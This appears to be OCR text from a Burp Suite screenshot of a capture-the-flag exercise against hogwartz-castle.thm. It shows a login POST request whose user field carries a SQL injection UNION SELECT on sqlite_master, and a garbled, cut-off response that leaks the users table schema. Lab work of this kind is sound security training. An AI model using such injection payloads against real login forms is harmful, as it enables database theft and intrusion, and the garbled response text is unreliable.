 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select sql,2,3,4  FROM sqlite_master  WHERE type!='meta'
AND sql NOT NULL AND name ='users'-- -&password=password
15
16
1 BIDDEN
2 2021 10:07:54 GMT
3 4.29 (Ubuntu)
4 54
5
6 lication/json
7
8
ssword for CREATE TABLE users(\nname text not null,\npassword text n
9